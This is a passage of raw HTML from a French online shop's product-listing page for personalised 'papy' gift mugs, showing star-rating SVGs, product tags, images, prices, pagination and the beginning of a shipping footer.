							<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
						</g>
				</svg>
			</div>
    </div>
    <div class="categoryStarsStr">1 avis</div>
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></div></li>
<li class="pif-has-gallery product type-product post-232547 status-publish last instock product_cat-mug-bleu product_cat-mug-papy product_tag-cadeau-anniversaire-papy product_tag-cadeau-de-noel product_tag-cadeau-de-noel-papy product_tag-cadeau-fete-ddes-grands-peres product_tag-cadeau-fete-des-papi product_tag-cadeau-fete-des-papy product_tag-cadeau-original-papy product_tag-cadeau-papy product_tag-cadeau-pas-cher-noel product_tag-cadeau-personnalise product_tag-cadeau-personnalise-de-noel product_tag-cadeau-personnalise-fete-des-grands-peres product_tag-cadeau-tendance-noel product_tag-idee-cadeau-anniversaire-papy product_tag-idee-cadeau-de-noel product_tag-idee-cadeau-de-noel-pour-papy product_tag-idee-cadeau-fete-des-grands-peres product_tag-idee-cadeau-papy product_tag-idee-cadeau-pour-noel product_tag-mug-avec-prenom product_tag-mug-de-noel product_tag-mug-fete-des-grands-peres product_tag-mug-papi product_tag-mug-personnalise product_tag-mug-personnalise-noel product_tag-mug-personnalise-papy product_tag-mug-photo-papy product_tag-mug-pour-papy product_tag-tasse-fete-des-grands-peres product_tag-tasse-noel-papy product_tag-tasse-papy product_tag-tasse-personnalise-papy product_tag-tasse-pour-fete-des-grands-peres has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-mug-avec-prenom-papy-gentil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrapper"><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mug personnalisé papy" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-0-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-0-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-0-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-0-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-0-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-0-1536x1536.jpg 1536w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-0-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-0-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-0-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-0.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-1-600x600.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="cadeau anniversaire papy" title="cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-1" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-1-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-1-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-1-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-1-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-1-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-1-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-1-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-1-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-16-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_pb_extra_overlay"></span></a><a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-mug-avec-prenom-papy-gentil/"><h2 class="woocommerce-loop-product__title">Cadeau papy | Idée cadeau mug avec prénom papy gentil</h2><style>
	.steavisgarantisStar svg.note g{ fill: #f5d700 !important;}
	.steavisgarantisStats .item .name { color:  #f5d700 !important;}
	.steavisgarantisStats .item .stat .note { background:  #f5d700 !important;}
</style>
<div class="categoryStarsMain steavisgarantisStar">
    <div class="categoryStars">
			<span></span>
			<div class="animate" style="width:100%;overflow:hidden;height:30px !important;position:relative;">
				<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
					 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
					 preserveAspectRatio="xMidYMid meet">
						<g fill="rgba(250,0,0,1)">
							<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
							<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
							<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
							<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
							<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
						</g>
				</svg>
			</div>
    </div>
    <div class="categoryStarsStr">1 avis</div>
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></div></li>
<li class="pif-has-gallery product type-product post-232537 status-publish first instock product_cat-mug-bleu product_cat-mug-papy product_tag-cadeau-anniversaire-papy product_tag-cadeau-de-noel product_tag-cadeau-de-noel-papy product_tag-cadeau-fete-ddes-grands-peres product_tag-cadeau-fete-des-papi product_tag-cadeau-fete-des-papy product_tag-cadeau-original-papy product_tag-cadeau-papy product_tag-cadeau-pas-cher-noel product_tag-cadeau-personnalise product_tag-cadeau-personnalise-de-noel product_tag-cadeau-personnalise-fete-des-grands-peres product_tag-cadeau-tendance-noel product_tag-idee-cadeau-anniversaire-papy product_tag-idee-cadeau-de-noel product_tag-idee-cadeau-de-noel-pour-papy product_tag-idee-cadeau-fete-des-grands-peres product_tag-idee-cadeau-papy product_tag-idee-cadeau-pour-noel product_tag-mug-avec-prenom product_tag-mug-de-noel product_tag-mug-fete-des-grands-peres product_tag-mug-papi product_tag-mug-personnalise product_tag-mug-personnalise-noel product_tag-mug-personnalise-papy product_tag-mug-photo-papy product_tag-mug-pour-papy product_tag-tasse-fete-des-grands-peres product_tag-tasse-noel-papy product_tag-tasse-papy product_tag-tasse-personnalise-papy product_tag-tasse-pour-fete-des-grands-peres has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-mug-avec-prenom-papy-parfait/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrapper"><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cadeau papy | Idée cadeau mug avec prénom papy parfait" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-0-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-0-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-0-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-0-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-0-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-0-1536x1536.jpg 1536w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-0-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-0-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-0-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-0.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-1.-600x600.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="Cadeau papy | Idée cadeau mug avec prénom papy parfait" title="cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-1." decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-1.-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-1.-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-1.-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-1.-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-1.-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-1.-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-1.-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-1.-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-14-1..jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_pb_extra_overlay"></span></a><a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-mug-avec-prenom-papy-parfait/"><h2 class="woocommerce-loop-product__title">Cadeau papy | Idée cadeau mug avec prénom papy parfait</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></div></li>
<li class="pif-has-gallery product type-product post-231718 status-publish instock product_cat-mug-noel product_cat-mug-noel-papy product_cat-mug-noir product_tag-cadeau-de-noel product_tag-cadeau-de-noel-papy product_tag-cadeau-original-papy product_tag-cadeau-papy product_tag-cadeau-pas-cher-noel product_tag-cadeau-personnalise product_tag-cadeau-personnalise-de-noel product_tag-cadeau-tendance-noel product_tag-idee-cadeau-de-noel product_tag-idee-cadeau-de-noel-pour-papy product_tag-idee-cadeau-papy product_tag-idee-cadeau-pour-noel product_tag-mug-avec-prenom product_tag-mug-de-noel product_tag-mug-personnalise product_tag-mug-personnalise-noel product_tag-mug-personnalise-papy product_tag-tasse-noel-papy product_tag-tasse-papy product_tag-tasse-personnalise-papy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-pour-noel-idee-cadeau-mug-noel-chouette-papy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrapper"><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cadeau papy pour noël | Idée cadeau mug noël chouette papy" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-0-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-0-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-0-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-0-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-0-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-0-1536x1536.jpg 1536w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-0-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-0-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-0-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-0.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-1-600x600.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="Cadeau papy pour noël | Idée cadeau mug noël chouette papy" title="cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-1" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-1-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-1-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-1-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-1-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-1-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-1-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-1-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-1-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-7-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_pb_extra_overlay"></span></a><a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-pour-noel-idee-cadeau-mug-noel-chouette-papy/"><h2 class="woocommerce-loop-product__title">Cadeau papy pour noël | Idée cadeau mug noël chouette papy</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></div></li>
<li class="pif-has-gallery product type-product post-232725 status-publish last instock product_cat-mug-noir product_cat-mug-papy product_tag-cadeau-anniversaire-papy product_tag-cadeau-de-noel product_tag-cadeau-de-noel-papy product_tag-cadeau-fete-ddes-grands-peres product_tag-cadeau-fete-des-papi product_tag-cadeau-fete-des-papy product_tag-cadeau-original-papy product_tag-cadeau-papy product_tag-cadeau-pas-cher-noel product_tag-cadeau-personnalise product_tag-cadeau-personnalise-de-noel product_tag-cadeau-personnalise-fete-des-grands-peres product_tag-cadeau-tendance-noel product_tag-idee-cadeau-anniversaire-papy product_tag-idee-cadeau-de-noel product_tag-idee-cadeau-de-noel-pour-papy product_tag-idee-cadeau-fete-des-grands-peres product_tag-idee-cadeau-papy product_tag-idee-cadeau-pour-noel product_tag-mug-avec-prenom product_tag-mug-de-noel product_tag-mug-fete-des-grands-peres product_tag-mug-papi product_tag-mug-personnalise product_tag-mug-personnalise-noel product_tag-mug-personnalise-papy product_tag-mug-photo-papy product_tag-mug-pour-papy product_tag-tasse-fete-des-grands-peres product_tag-tasse-noel-papy product_tag-tasse-papy product_tag-tasse-personnalise-papy product_tag-tasse-pour-fete-des-grands-peres has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.capitainemoutarde.fr/produit/cadeau-pour-papy-idee-cadeau-de-mug-papy-super-pouvoirs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrapper"><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cadeau pour papy | Idée cadeau de mug papy super pouvoirs" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-0-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-0-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-0-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-0-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-0-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-0-1536x1536.jpg 1536w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-0-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-0-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-0-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-0.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-1-600x600.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="Cadeau pour papy | Idée cadeau de mug papy super pouvoirs" title="cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-1" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-1-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-1-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-1-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-1-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-1-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-1-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-1-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-1-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-18-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_pb_extra_overlay"></span></a><a href="https://www.capitainemoutarde.fr/produit/cadeau-pour-papy-idee-cadeau-de-mug-papy-super-pouvoirs/"><h2 class="woocommerce-loop-product__title">Cadeau pour papy | Idée cadeau de mug papy super pouvoirs</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></div></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.capitainemoutarde.fr/etiquette-produit/tasse-papy/page/2/">&rarr;</a></li>
</ul>
</nav>

					</div> <!--.et_pb_extra_column_main -->
				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_team_member et_pb_team_member_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_team_member_image et-waypoint et_pb_animation_off"><img loading="lazy" decoding="async" width="425" height="340" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-22-2.jpg" alt="information" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-22-2.jpg 425w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/mug-personnalise-prenom-photo-francais-cadeau-personnalise-capitaine-moutarde-22-2-300x240.jpg 300w" sizes="(max-width: 425px) 100vw, 425px" class="wp-image-230770" /></div>
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">information</h4>
					<p class="et_pb_member_position">Expédition</p>
					<div><p>de votre COLIS le <strong>lendemain </strong>de votre commande</p></div>
					
				</div>
